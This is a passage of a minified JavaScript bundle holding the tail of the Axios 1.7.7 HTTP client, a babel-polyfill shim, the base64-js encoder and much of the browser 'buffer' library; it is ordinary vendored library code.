j.from(e,e&&e.code,r,p)}})},Ve=(E.forEach($e,(e,t)=>{if(e){try{Object.defineProperty(e,"name",{value:t})}catch(e){}Object.defineProperty(e,"adapterName",{value:t})}}),e=>"- "+e);var Be=n=>{var i,e=(n=E.isArray(n)?n:[n])["length"];let r;var o,t,s={};for(let t=0;t<e;t++){i=n[t];let e;if(r=i,o=i,!E.isFunction(o)&&null!==o&&!1!==o&&void 0===(r=$e[(e=String(i)).toLowerCase()]))throw new j(`Unknown adapter '${e}'`);if(r)break;s[e||"#"+t]=r}if(r)return r;throw t=Object.entries(s).map(([e,t])=>`adapter ${e} `+(!1===t?"is not supported by the environment":"is not available in the build")),new j("There is no suitable adapter to dispatch the request "+(e?1<t.length?"since :\n"+t.map(Ve).join("\n"):" "+Ve(t[0]):"as no adapter specified"),"ERR_NOT_SUPPORT")};$e;function Ue(e){if(e.cancelToken&&e.cancelToken.throwIfRequested(),e.signal&&e.signal.aborted)throw new O(null,e)}function ze(t){return Ue(t),t.headers=A.from(t.headers),t.data=ye.call(t,t.transformRequest),-1!==["post","put","patch"].indexOf(t.method)&&t.headers.setContentType("application/x-www-form-urlencoded",!1),Be(t.adapter||me.adapter)(t).then(function(e){return Ue(t),e.data=ye.call(t,t.transformResponse,e),e.headers=A.from(e.headers),e},function(e){return be(e)||(Ue(t),e&&e.response&&(e.response.data=ye.call(t,t.transformResponse,e.response),e.response.headers=A.from(e.response.headers))),Promise.reject(e)})}const qe={},He=(["object","boolean","number","function","string","symbol"].forEach((t,n)=>{qe[t]=function(e){return typeof e===t||"a"+(n<1?"n ":" ")+t}}),{});qe.transitional=function(i,r,n){function o(e,t){return"[Axios v1.7.7] Transitional option '"+e+"'"+t+(n?". "+n:"")}return(e,t,n)=>{if(!1===i)throw new j(o(t," has been removed"+(r?" in "+r:"")),j.ERR_DEPRECATED);return r&&!He[t]&&(He[t]=!0,console.warn(o(t," has been deprecated since v"+r+" and will be removed in the near future"))),!i||i(e,t,n)}};var We={assertOptions:function(e,t,n){if("object"!=typeof e)throw new j("options must be an object",j.ERR_BAD_OPTION_VALUE);var i=Object.keys(e);let r=i.length;for(;0<r--;){var o=i[r],s=t[o];if(s){var a=e[o],s=void 0===a||s(a,o,e);if(!0!==s)throw new j("option "+o+" must be "+s,j.ERR_BAD_OPTION_VALUE)}else if(!0!==n)throw new j("Unknown option "+o,j.ERR_BAD_OPTION)}},validators:qe};const R=We.validators;class M{constructor(e){this.defaults=e,this.interceptors={request:new he,response:new he}}async request(n,e){try{return await this._request(n,e)}catch(t){if(t instanceof Error){let e;Error.captureStackTrace?Error.captureStackTrace(e={}):e=new Error;n=e.stack?e.stack.replace(/^.+\n/,""):"";try{t.stack?n&&!String(t.stack).endsWith(n.replace(/^.+\n.+\n/,""))&&(t.stack+="\n"+n):t.stack=n}catch(e){}}throw t}}_request(e,t){"string"==typeof e?(t=t||{}).url=e:t=e||{};const{transitional:n,paramsSerializer:i,headers:r}=t=P(this.defaults,t);void 0!==n&&We.assertOptions(n,{silentJSONParsing:R.transitional(R.boolean),forcedJSONParsing:R.transitional(R.boolean),clarifyTimeoutError:R.transitional(R.boolean)},!1),null!=i&&(E.isFunction(i)?t.paramsSerializer={serialize:i}:We.assertOptions(i,{encode:R.function,serialize:R.function},!0)),t.method=(t.method||this.defaults.method||"get").toLowerCase();e=r&&E.merge(r.common,r[t.method]);r&&E.forEach(["delete","get","head","post","put","patch","common"],e=>{delete r[e]}),t.headers=A.concat(e,r);const o=[];let s=!0;this.interceptors.request.forEach(function(e){"function"==typeof e.runWhen&&!1===e.runWhen(t)||(s=s&&e.synchronous,o.unshift(e.fulfilled,e.rejected))});const a=[];this.interceptors.response.forEach(function(e){a.push(e.fulfilled,e.rejected)});let l,c=0,u;if(s){u=o.length;let e=t;for(c=0;c<u;){var h=o[c++],d=o[c++];try{e=h(e)}catch(e){d.call(this,e);break}}try{l=ze.call(this,e)}catch(e){return Promise.reject(e)}for(c=0,u=a.length;c<u;)l=l.then(a[c++],a[c++])}else{var f=[ze.bind(this),void 0];for(f.unshift.apply(f,o),f.push.apply(f,a),u=f.length,l=Promise.resolve(t);c<u;)l=l.then(f[c++],f[c++])}return l}getUri(e){return ue(Ee((e=P(this.defaults,e)).baseURL,e.url),e.params,e.paramsSerializer)}}E.forEach(["delete","get","head","options"],function(n){M.prototype[n]=function(e,t){return this.request(P(t||{},{method:n,url:e,data:(t||{}).data}))}}),E.forEach(["post","put","patch"],function(r){function e(i){return function(e,t,n){return this.request(P(n||{},{method:r,headers:i?{"Content-Type":"multipart/form-data"}:{},url:e,data:t}))}}M.prototype[r]=e(),M.prototype[r+"Form"]=e(!0)});var I=M;h=class Ke{constructor(e){if("function"!=typeof e)throw new TypeError("executor must be a function.");let i;this.promise=new Promise(function(e){i=e});const r=this;this.promise.then(t=>{if(r._listeners){let e=r._listeners.length;for(;0<e--;)r._listeners[e](t);r._listeners=null}}),this.promise.then=e=>{let t;return(e=new Promise(e=>{r.subscribe(e),t=e}).then(e)).cancel=function(){r.unsubscribe(t)},e},e(function(e,t,n){r.reason||(r.reason=new O(e,t,n),i(r.reason))})}throwIfRequested(){if(this.reason)throw this.reason}subscribe(e){this.reason?e(this.reason):this._listeners?this._listeners.push(e):this._listeners=[e]}unsubscribe(e){this._listeners&&-1!==(e=this._listeners.indexOf(e))&&this._listeners.splice(e,1)}toAbortSignal(){const t=new AbortController,e=e=>{t.abort(e)};return this.subscribe(e),t.signal.unsubscribe=()=>this.unsubscribe(e),t.signal}static source(){let t;return{token:new Ke(function(e){t=e}),cancel:t}}};const Ye={Continue:100,SwitchingProtocols:101,Processing:102,EarlyHints:103,Ok:200,Created:201,Accepted:202,NonAuthoritativeInformation:203,NoContent:204,ResetContent:205,PartialContent:206,MultiStatus:207,AlreadyReported:208,ImUsed:226,MultipleChoices:300,MovedPermanently:301,Found:302,SeeOther:303,NotModified:304,UseProxy:305,Unused:306,TemporaryRedirect:307,PermanentRedirect:308,BadRequest:400,Unauthorized:401,PaymentRequired:402,Forbidden:403,NotFound:404,MethodNotAllowed:405,NotAcceptable:406,ProxyAuthenticationRequired:407,RequestTimeout:408,Conflict:409,Gone:410,LengthRequired:411,PreconditionFailed:412,PayloadTooLarge:413,UriTooLong:414,UnsupportedMediaType:415,RangeNotSatisfiable:416,ExpectationFailed:417,ImATeapot:418,MisdirectedRequest:421,UnprocessableEntity:422,Locked:423,FailedDependency:424,TooEarly:425,UpgradeRequired:426,PreconditionRequired:428,TooManyRequests:429,RequestHeaderFieldsTooLarge:431,UnavailableForLegalReasons:451,InternalServerError:500,NotImplemented:501,BadGateway:502,ServiceUnavailable:503,GatewayTimeout:504,HttpVersionNotSupported:505,VariantAlsoNegotiates:506,InsufficientStorage:507,LoopDetected:508,NotExtended:510,NetworkAuthenticationRequired:511};Object.entries(Ye).forEach(([e,t])=>{Ye[t]=e});e=Ye;v=function t(n){var e=new I(n),i=L(I.prototype.request,e);return E.extend(i,I.prototype,e,{allOwnKeys:!0}),E.extend(i,e,null,{allOwnKeys:!0}),i.create=function(e){return t(P(n,e))},i}(me);v.Axios=I,v.CanceledError=O,v.CancelToken=h,v.isCancel=be,v.VERSION="1.7.7",v.toFormData=w,v.AxiosError=j,v.Cancel=v.CanceledError,v.all=function(e){return Promise.all(e)},v.spread=function(t){return function(e){return t.apply(null,e)}},v.isAxiosError=function(e){return E.isObject(e)&&!0===e.isAxiosError},v.mergeConfig=P,v.AxiosHeaders=A,v.formToJSON=e=>fe(E.isHTMLForm(e)?new FormData(e):e),v.getAdapter=Be,v.HttpStatusCode=e,v.default=v,Ze.exports=v}.call(this)}.call(this,e("_process"),"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{},e("buffer").Buffer,arguments[3],arguments[4],arguments[5],arguments[6],e("timers").setImmediate)},{_process:361,buffer:6,timers:364}],3:[function(n,e,t){!function(e){!function(){"use strict";if(n("core-js/shim"),n("regenerator-runtime/runtime"),n("core-js/fn/regexp/escape"),e._babelPolyfill)throw new Error("only one instance of babel-polyfill is allowed");e._babelPolyfill=!0;function t(e,t,n){e[t]||Object.defineProperty(e,t,{writable:!0,configurable:!0,value:n})}t(String.prototype,"padLeft","".padStart),t(String.prototype,"padRight","".padEnd),"pop,reverse,shift,keys,values,entries,indexOf,every,some,forEach,map,filter,find,findIndex,includes,join,slice,concat,push,splice,unshift,sort,lastIndexOf,reduce,reduceRight,copyWithin,fill".split(",").forEach(function(e){[][e]&&t(Array,e,Function.call.bind([][e]))})}.call(this)}.call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{"core-js/fn/regexp/escape":7,"core-js/shim":335,"regenerator-runtime/runtime":362}],4:[function(e,t,n){"use strict";n.byteLength=function(e){var e=u(e),t=e[0],e=e[1];return 3*(t+e)/4-e},n.toByteArray=function(e){var t,n,i=u(e),r=i[0],i=i[1],o=new c(function(e,t){return 3*(e+t)/4-t}(r,i)),s=0,a=0<i?r-4:r;for(n=0;n<a;n+=4)t=l[e.charCodeAt(n)]<<18|l[e.charCodeAt(n+1)]<<12|l[e.charCodeAt(n+2)]<<6|l[e.charCodeAt(n+3)],o[s++]=t>>16&255,o[s++]=t>>8&255,o[s++]=255&t;2===i&&(t=l[e.charCodeAt(n)]<<2|l[e.charCodeAt(n+1)]>>4,o[s++]=255&t);1===i&&(t=l[e.charCodeAt(n)]<<10|l[e.charCodeAt(n+1)]<<4|l[e.charCodeAt(n+2)]>>2,o[s++]=t>>8&255,o[s++]=255&t);return o},n.fromByteArray=function(e){for(var t,n=e.length,i=n%3,r=[],o=0,s=n-i;o<s;o+=16383)r.push(function(e,t,n){for(var i,r=[],o=t;o<n;o+=3)i=(e[o]<<16&16711680)+(e[o+1]<<8&65280)+(255&e[o+2]),r.push(function(e){return a[e>>18&63]+a[e>>12&63]+a[e>>6&63]+a[63&e]}(i));return r.join("")}(e,o,s<o+16383?s:o+16383));1==i?(t=e[n-1],r.push(a[t>>2]+a[t<<4&63]+"==")):2==i&&(t=(e[n-2]<<8)+e[n-1],r.push(a[t>>10]+a[t>>4&63]+a[t<<2&63]+"="));return r.join("")};for(var a=[],l=[],c="undefined"!=typeof Uint8Array?Uint8Array:Array,i="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",r=0,o=i.length;r<o;++r)a[r]=i[r],l[i.charCodeAt(r)]=r;function u(e){var t=e.length;if(0<t%4)throw new Error("Invalid string. Length must be a multiple of 4");e=e.indexOf("="),t=(e=-1===e?t:e)===t?0:4-e%4;return[e,t]}l["-".charCodeAt(0)]=62,l["_".charCodeAt(0)]=63},{}],5:[function(e,t,n){},{}],6:[function(P,e,F){!function(e){!function(){"use strict";var S=P("base64-js"),o=P("ieee754"),t=(F.Buffer=h,F.SlowBuffer=function(e){+e!=e&&(e=0);return h.alloc(+e)},F.INSPECT_MAX_BYTES=50,2147483647);function l(e){if(t<e)throw new RangeError('The value "'+e+'" is invalid for option "size"');e=new Uint8Array(e);return e.__proto__=h.prototype,e}function h(e,t,n){if("number"!=typeof e)return i(e,t,n);if("string"==typeof t)throw new TypeError('The "string" argument must be of type string. Received type number');return s(e)}function i(e,t,n){if("string"==typeof e){var i=e,r=t;if(h.isEncoding(r="string"==typeof r&&""!==r?r:"utf8"))return o=0|d(i,r),s=l(o),s=(i=s.write(i,r))!==o?s.slice(0,i):s;throw new TypeError("Unknown encoding: "+r)}if(ArrayBuffer.isView(e))return c(e);if(null==e)throw TypeError("The first argument must be one of type string, Buffer, ArrayBuffer, Array, or Array-like Object. Received type "+typeof e);if(O(e,ArrayBuffer)||e&&O(e.buffer,ArrayBuffer)){var o=e,i=t,s=n;if(i<0||o.byteLength<i)throw new RangeError('"offset" is outside of buffer bounds');if(o.byteLength<i+(s||0))throw new RangeError('"length" is outside of buffer bounds');return(o=void 0===i&&void 0===s?new Uint8Array(o):void 0===s?new Uint8Array(o,i):new Uint8Array(o,i,s)).__proto__=h.prototype,o}if("number"==typeof e)throw new TypeError('The "value" argument must not be of type number. Received type number');r=e.valueOf&&e.valueOf();if(null!=r&&r!==e)return h.from(r,t,n);var a=function(e){{var t,n;if(h.isBuffer(e))return t=0|u(e.length),0!==(n=l(t)).length&&e.copy(n,0,0,t),n}if(void 0!==e.length)return"number"!=typeof e.length||C(e.length)?l(0):c(e);if("Buffer"===e.type&&Array.isArray(e.data))return c(e.data)}(e);if(a)return a;if("undefined"!=typeof Symbol&&null!=Symbol.toPrimitive&&"function"==typeof e[Symbol.toPrimitive])return h.from(e[Symbol.toPrimitive]("string"),t,n);throw new TypeError("The first argument must be one of type string, Buffer, ArrayBuffer, Array, or Array-like Object. Received type "+typeof e)}function r(e){if("number"!=typeof e)throw new TypeError('"size" argument must be of type number');if(e<0)throw new RangeError('The value "'+e+'" is invalid for option "size"')}function s(e){return r(e),l(e<0?0:0|u(e))}function c(e){for(var t=e.length<0?0:0|u(e.length),n=l(t),i=0;i<t;i+=1)n[i]=255&e[i];return n}function u(e){if(t<=e)throw new RangeError("Attempt to allocate Buffer larger than maximum size: 0x"+t.toString(16)+" bytes");return 0|e}function d(e,t){if(h.isBuffer(e))return e.length;if(ArrayBuffer.isView(e)||O(e,ArrayBuffer))return e.byteLength;if("string"!=typeof e)throw new TypeError('The "string" argument must be one of type string, Buffer, or ArrayBuffer. Received type '+typeof e);var n=e.length,i=2<arguments.length&&!0===arguments[2];if(!i&&0===n)return 0;for(var r=!1;;)switch(t){case"ascii":case"latin1":case"binary":return n;case"utf8":case"utf-8":return E(e).length;case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return 2*n;case"hex":return n>>>1;case"base64":return j(e).length;default:if(r)return i?-1:E(e).length;t=(""+t).toLowerCase(),r=!0}}function n(e,t,n){var i,r=!1;if((t=void 0===t||t<0?0:t)>this.length)return"";if((n=void 0===n||n>this.length?this.length:n)<=0)return"";if((n>>>=0)<=(t>>>=0))return"";for(e=e||"utf8";;)switch(e){case"hex":var o=this,s=t,a=n,l=o.length;(!a||a<0||l<a)&&(a=l);for(var c="",u=s=!s||s<0?0:s;u<a;++u)c+=function(e){return e<16?"0"+e.toString(16):e.toString(16)}(o[u]);return c;case"utf8":case"utf-8":return k(this,t,n);case"ascii":var h=this,l=t,d=n,f="";d=Math.min(h.length,d);for(var p=l;p<d;++p)f+=String.fromCharCode(127&h[p]);return f;case"latin1":case"binary":var m=this,s=t,v=n,_="";v=Math.min(m.length,v);for(var g=s;g<v;++g)_+=String.fromCharCode(m[g]);return _;case"base64":return y=this,i=n,0===(b=t)&&i===y.length?S.fromByteArray(y):S.fromByteArray(y.slice(b,i));case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":for(var y=t,b=n,w=this.slice(y,b),x="",T=0;T<w.length;T+=2)x+=String.fromCharCode(w[T]+256*w[T+1]);return x;default:if(r)throw new TypeError("Unknown encoding: "+e);e=(e+"").toLowerCase(),r=!0}}function a(e,t,n){var i=e[t];e[t]=e[n],e[n]=i}function f(e,t,n,i,r){if(0===e.length)return-1;if("string"==typeof n?(i=n,n=0):2147483647<n?n=2147483647:n<-2147483648&&(n=-2147483648),(n=(n=C(n=+n)?r?0:e.length-1:n)<0?e.length+n:n)>=e.length){if(r)return-1;n=e.length-1}else if(n<0){if(!r)return-1;n=0}if("string"==typeof t&&(t=h.from(t,i)),h.isBuffer(t))return 0===t.length?-1:p(e,t,n,i,r);if("number"==typeof t)return t&=255,"function"==typeof Uint8Array.prototype.indexOf?(r?Uint8Array.prototype.indexOf:Uint8Array.prototype.lastIndexOf).call(e,t,n):p(e,[t],n,i,r);throw new TypeError("val must be string, number or Buffer")}function p(e,t,n,i,r){var o=1,s=e.length,a=t.length;if(void 0!==i&&("ucs2"===(i=String(i).toLowerCase())||"ucs-2"===i||"utf16le"===i||"utf-16le"===i)){if(e.length<2||t.length<2)return-1;s/=o=2,a/=2,n/=2}function l(e,t){return 1===o?e[t]:e.readUInt16BE(t*o)}if(r)for(var c=-1,u=n;u<s;u++)if(l(e,u)===l(t,-1===c?0:u-c)){if(u-(c=-1===c?u:c)+1===a)return c*o}else-1!==c&&(u-=u-c),c=-1;else for(u=n=s<n+a?s-a:n;0<=u;u--){for(var h=!0,d=0;d<a;d++)if(l(e,u+d)!==l(t,d)){h=!1;break}if(h)return u}return-1}function v(e,t,n,i){return A(function(e){for(var t=[],n=0;n<e.length;++n)t.push(255&e.charCodeAt(n));return t}(t),e,n,i)}function _(e,t,n,i){return A(function(e,t){for(var n,i,r=[],o=0;o<e.length&&!((t-=2)<0);++o)n=e.charCodeAt(o),i=n>>8,r.push(n%256),r.push(i);return r}(t,e.length-n),e,n,i)}function k(e,t,n){n=Math.min(e.length,n);for(var i=[],r=t;r<n;){var o,s,a,l,c=e[r],u=null,h=239<c?4:223<c?3:191<c?2:1;if(r+h<=n)switch(h){case 1:c<128&&(u=c);break;case 2:128==(192&(o=e[r+1]))&&127<(l=(31&c)<<6|63&o)&&(u=l);break;case 3:o=e[r+1],s=e[r+2],128==(192&o)&&128==(192&s)&&2047<(l=(15&c)<<12|(63&o)<<6|63&s)&&(l<55296||57343<l)&&(u=l);break;case 4:o=e[r+1],s=e[r+2],a=e[r+3],128==(192&o)&&128==(192&s)&&128==(192&a)&&65535<(l=(15&c)<<18|(63&o)<<12|(63&s)<<6|63&a)&&l<1114112&&(u=l)}null===u?(u=65533,h=1):65535<u&&(i.push((u-=65536)>>>10&1023|55296),u=56320|1023&u),i.push(u),r+=h}var d=i,f=d.length;if(f<=g)return String.fromCharCode.apply(String,d);for(var p="",m=0;m<f;)p+=String.fromCharCode.apply(String,d.slice(m,m+=g));return p}F.kMaxLength=t,(h.TYPED_ARRAY_SUPPORT=function(){try{var e=new Uint8Array(1);return e.__proto__={__proto__:Uint8Array.prototype,foo:function(){return 42}},42===e.foo()}catch(e){return!1}}())||"undefined"==typeof console||"function"!=typeof console.error||console.error("This browser lacks typed array (Uint8Array) support which is required by `buffer` v5.x. Use `buffer` v4.x if you require old browser support."),Object.defineProperty(h.prototype,"parent",{enumerable:!0,get:function(){if(h.isBuffer(this))return this.buffer}}),Object.defineProperty(h.prototype,"offset",{enumerable:!0,get:function(){if(h.isBuffer(this))return this.byteOffset}}),"undefined"!=typeof Symbol&&null!=Symbol.species&&h[Symbol.species]===h&&Object.defineProperty(h,Symbol.species,{value:null,configurable:!0,enumerable:!1,writable:!1}),h.poolSize=8192,h.from=i,h.prototype.__proto__=Uint8Array.prototype,h.__proto__=Uint8Array,h.alloc=function(e,t,n){return t=t,n=n,r(e=e),!(e<=0)&&void 0!==t?"string"==typeof n?l(e).fill(t,n):l(e).fill(t):l(e)},h.allocUnsafe=s,h.allocUnsafeSlow=s,h.isBuffer=function(e){return null!=e&&!0===e._isBuffer&&e!==h.prototype},h.compare=function(e,t){if(O(e,Uint8Array)&&(e=h.from(e,e.offset,e.byteLength)),O(t,Uint8Array)&&(t=h.from(t,t.offset,t.byteLength)),!h.isBuffer(e)||!h.isBuffer(t))throw new TypeError('The "buf1", "buf2" arguments must be one of type Buffer or Uint8Array');if(e===t)return 0;for(var n=e.length,i=t.length,r=0,o=Math.min(n,i);r<o;++r)if(e[r]!==t[r]){n=e[r],i=t[r];break}return n<i?-1:i<n?1:0},h.isEncoding=function(e){switch(String(e).toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"latin1":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return!0;default:return!1}},h.concat=function(e,t){if(!Array.isArray(e))throw new TypeError('"list" argument must be an Array of Buffers');if(0===e.length)return h.alloc(0);if(void 0===t)for(r=t=0;r<e.length;++r)t+=e[r].length;for(var n=h.allocUnsafe(t),i=0,r=0;r<e.length;++r){var o=e[r];if(O(o,Uint8Array)&&(o=h.from(o)),!h.isBuffer(o))throw new TypeError('"list" argument must be an Array of Buffers');o.copy(n,i),i+=o.length}return n},h.byteLength=d,h.prototype._isBuffer=!0,h.prototype.swap16=function(){var e=this.length;if(e%2!=0)throw new RangeError("Buffer size must be a multiple of 16-bits");for(var t=0;t<e;t+=2)a(this,t,t+1);return this},h.prototype.swap32=function(){var e=this.length;if(e%4!=0)throw new RangeError("Buffer size must be a multiple of 32-bits");for(var t=0;t<e;t+=4)a(this,t,t+3),a(this,t+1,t+2);return this},h.prototype.swap64=function(){var e=this.length;if(e%8!=0)throw new RangeError("Buffer size must be a multiple of 64-bits");for(var t=0;t<e;t+=8)a(this,t,t+7),a(this,t+1,t+6),a(this,t+2,t+5),a(this,t+3,t+4);return this},h.prototype.toLocaleString=h.prototype.toString=function(){var e=this.length;return 0===e?"":0===arguments.length?k(this,0,e):n.apply(this,arguments)},h.prototype.equals=function(e){if(h.isBuffer(e))return this===e||0===h.compare(this,e);throw new TypeError("Argument must be a Buffer")},h.prototype.inspect=function(){var e="",t=F.INSPECT_MAX_BYTES,e=this.toString("hex",0,t).replace(/(.{2})/g,"$1 ").trim();return this.length>t&&(e+=" ... "),"<Buffer "+e+">"},h.prototype.compare=function(e,t,n,i,r){if(O(e,Uint8Array)&&(e=h.from(e,e.offset,e.byteLength)),!h.isBuffer(e))throw new TypeError('The "target" argument must be one of type Buffer or Uint8Array. Received type '+typeof e);if(void 0===n&&(n=e?e.length:0),void 0===i&&(i=0),void 0===r&&(r=this.length),(t=void 0===t?0:t)<0||n>e.length||i<0||r>this.length)throw new RangeError("out of range index");if(r<=i&&n<=t)return 0;if(r<=i)return-1;if(n<=t)return 1;if(this===e)return 0;for(var o=(r>>>=0)-(i>>>=0),s=(n>>>=0)-(t>>>=0),a=Math.min(o,s),l=this.slice(i,r),c=e.slice(t,n),u=0;u<a;++u)if(l[u]!==c[u]){o=l[u],s=c[u];break}return o<s?-1:s<o?1:0},h.prototype.includes=function(e,t,n){return-1!==this.indexOf(e,t,n)},h.prototype.indexOf=function(e,t,n){return f(this,e,t,n,!0)},h.prototype.lastIndexOf=function(e,t,n){return f(this,e,t,n,!1)},h.prototype.write=function(e,t,n,i){if(void 0===t)i="utf8",n=this.length,t=0;else if(void 0===n&&"string"==typeof t)i=t,n=this.length,t=0;else{if(!isFinite(t))throw new Error("Buffer.write(string, encoding, offset[, length]) is no longer supported");t>>>=0,isFinite(n)?(n>>>=0,void 0===i&&(i="utf8")):(i=n,n=void 0)}var r=this.length-t;if((void 0===n||r<n)&&(n=r),0<e.length&&(n<0||t<0)||t>this.length)throw new RangeError("Attempt to write outside buffer bounds");i=i||"utf8";for(var o,s,a,l=!1;;)switch(i){case"hex":var c=this,u=e,h=t,d=n,f=(h=Number(h)||0,c.length-h);(!d||f<(d=Number(d)))&&(d=f),(f=u.length)/2<d&&(d=f/2);for(var p=0;p<d;++p){var m=parseInt(u.substr(2*p,2),16);if(C(m))return p;c[h+p]=m}return p;case"utf8":case"utf-8":return f=t,a=n,A(E(e,(s=this).length-f),s,f,a);case"ascii":return v(this,e,t,n);case"latin1":case"binary":return v(this,e,t,n);case"base64":return s=this,a=t,o=n,A(j(e),s,a,o);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return _(this,e,t,n);default:if(l)throw new TypeError("Unknown encoding: "+i);i=(""+i).toLowerCase(),l=!0}},h.prototype.toJSON=function(){return{type:"Buffer",data:Array.prototype.slice.call(this._arr||this,0)}};var g=4096;function m(e,t,n){if(e%1!=0||e<0)throw new RangeError("offset is not uint");if(n<e+t)throw new RangeError("Trying to access beyond buffer length")}function y(e,t,n,i,r,o){if(!h.isBuffer(e))throw new TypeError('"buffer" argument must be a Buffer instance');if(r<t||t<o)throw new RangeError('"value" argument is out of bounds');if(n+i>e.length)throw new RangeError("Index out of range")}function b(e,t,n,i){if(n+i>e.length)throw new RangeError("Index out of range");if(n<0)throw new RangeError("Index out of range")}function w(e,t,n,i,r){return t=+t,n>>>=0,r||b(e,0,n,4),o.write(e,t,n,i,23,4),n+4}function x(e,t,n,i,r){return t=+t,n>>>=0,r||b(e,0,n,8),o.write(e,t,n,i,52,8),n+8}h.prototype.slice=function(e,t){var n=this.length,n=((e=~~e)<0?(e+=n)<0&&(e=0):n<e&&(e=n),(t=void 0===t?n:~~t)<0?(t+=n)<0&&(t=0):n<t&&(t=n),t<e&&(t=e),this.subarray(e,t));return n.__proto__=h.prototype,n},h.prototype.readUIntLE=function(e,t,n){e>>>=0,t>>>=0,n||m(e,t,this.length);for(var i=this[e],r=1,o=0;++o<t&&(r*=256);)i+=this[e+o]*r;return i},h.prototype.readUIntBE=function(e,t,n){e>>>=0,t>>>=0,n||m(e,t,this.length);for(var i=this[e+--t],r=1;0<t&&(r*=256);)i+=this[e+--t]*r;return i},h.prototype.readUInt8=function(e,t){return e>>>=0,t||m(e,1,this.length),this[e]},h.prototype.readUInt16LE=function(e,t){return e>>>=0,t||m(e,2,this.length),this[e]|this[e+1]<<8},h.prototype.readUInt16BE=function(e,t){return e>>>=0,t||m(e,2,this.length),this[e]<<8|this[e+1]},h.prototype.readUInt32LE=function(e,t){return e>>>=0,t||m(e,4,this.length),(this[e]|this[e+1]<<8|this[e+2]<<16)+16777216*this[e+3]},h.prototype.readUInt32BE=function(e,t){return e>>>=0,t||m(e,4,this.length),16777216*this[e]+(this[e+1]<<16|this[e+2]<<8|this[e+3])},h.prototype.readIntLE=function(e,t,n){e>>>=0,t>>>=0,n||m(e,t,this.length);for(var i=this[e],r=1,o=0;++o<t&&(r*=256);)i+=this[e+o]*r;return(r*=128)<=i&&(i-=Math.pow(2,8*t)),i},h.prototype.readIntBE=function(e,t,n){e>>>=0,t>>>=0,n||m(e,t,this.length);for(var i=t,r=1,o=this[e+--i];0<i&&(r*=256);)o+=this[e+--i]*r;return(r*=128)<=o&&(o-=Math.pow(2,8*t)),o},h.prototype.readInt8=function(e,t){return e>>>=0,t||m(e,1,this.length),128&this[e]?-1*(255-this[e]+1):this[e]},h.prototype.readInt16LE=function(e,t){e>>>=0,t||m(e,2,this.length);t=this[e]|this[e+1]<<8;return 32768&t?4294901760|t:t},h.prototype.readInt16BE=function(e,t){e>>>=0,t||m(e,2,this.length);t=this[e+1]|this[e]<<8;return 32768&t?4294901760|t:t},h.prototype.readInt32LE=function(e,t){return e>>>=0,t||m(e,4,this.length),this[e]|this[e+1]<<8|this[e+2]<<16|this[e+3]<<24},h.prototype.readInt32BE=function(e,t){return e>>>=0,t||m(e,4,this.length),this[e]<<24|this[e+1]<<16|this[e+2]<<8|this[e+3]},h.prototype.readFloatLE=function(e,t){return e>>>=0,t||m(e,4,this.length),o.read(this,e,!0,23,4)},h.prototype.readFloatBE=function(e,t){return e>>>=0,t||m(e,4,this.length),o.read(this,e,!1,23,4)},h.prototype.readDoubleLE=function(e,t){return e>>>=0,t||m(e,8,this.length),o.read(this,e,!0,52,8)},h.prototype.readDoubleBE=function(e,t){return e>>>=0,t||m(e,8,this.length),o.read(this,e,!1,52,8)},h.prototype.writeUIntLE=function(e,t,n,i){e=+e,t>>>=0,n>>>=0,i||y(this,e,t,n,Math.pow(2,8*n)-1,0);var r=1,o=0;for(this[t]=255&e;++o<n&&(r*=256);)this[t+o]=e/r&255;return t+n},h.prototype.writeUIntBE=function(e,t,n,i){e=+e,t>>>=0,n>>>=0,i||y(this,e,t,n,Math.pow(2,8*n)-1,0);var r=n-1,o=1;for(this[t+r]=255&e;0<=--r&&(o*=256);)this[t+r]=e/o&255;return t+n},h.prototype.writeUInt8=function(e,t,n){return e=+e,t>>>=0,n||y(this,e,t,1,255,0),this[t]=255&e,t+1},h.prototype.writeUInt16LE=function(e,t,n){return e=+e,t>>>=0,n||y(this,e,t,2,65535,0),this[t]=255&e,this[t+1]=e>>>8,t+2},h.prototype.writeUInt16BE=function(e,t,n){return e=+e,t>>>=0,n||y(this,e,t,2,65535,0),this[t]=e>>>8,this[t+1]=255&e,t+2},h.prototype.writeUInt32LE=function(e,t,n){return e=+e,t>>>=0,n||y(this,e,t,4,4294967295,0),this[t+3]=e>>>24,this[t+2]=e>>>16,this[t+1]=e>>>8,this[t]=255&e,t+4},h.prototype.writeUInt32BE=function(e,t,n){return e=+e,t>>>=0,n||y(this,e,t,4,4294967295,0),this[t]=e>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e,t+4},h.prototype.writeIntLE=function(e,t,n,i){e=+e,t>>>=0,i||y(this,e,t,n,(i=Math.pow(2,8*n-1))-1,-i);var r=0,o=1,s=0;for(this[t]=255&e;++r<n&&(o*=256);)e<0&&0===s&&0!==this[t+r-1]&&(s=1),this[t+r]=(e/o>>0)-s&255;return t+n},h.prototype.writeIntBE=function(e,t,n,i){e=+e,t>>>=0,i||y(this,e,t,n,(i=Math.pow(2,8*n-1))-1,-i);var r=n-1,o=1,s=0;for(this[t+r]=255&e;0<=--r&&(o*=256);)e<0&&0===s&&0!==this[t+r+1]&&(s=1),this[t+r]=(e/o>>0)-s&255;return t+n},h.prototype.writeInt8=function(e,t,n){return e=+e,t>>>=0,n||y(this,e,t,1,127,-128),this[t]=255&(e=e<0?255+e+1:e),t+1},h.prototype.writeInt16LE=function(e,t,n){return e=+e,t>>>=0,n||y(this,e,t,2,32767,-32768),this[t]=255&e,this[t+1]=e>>>8,t+2},h.prototype.writeInt16BE=function(e,t,n){return e=+e,t>>>=0,n||y(this,e,t,2,32767,-32768),this[t]=e>>>8,this[t+1]=255&e,t+2},h.prototype.writeInt32LE=function(e,t,n){return e=+e,t>>>=0,n||y(this,e,t,4,2147483647,-2147483648),this[t]=255&e,this[t+1]=e>>>8,this[t+2]=e>>>16,this[t+3]=e>>>24,t+4},h.prototype.writeInt32BE=function(e,t,n){return 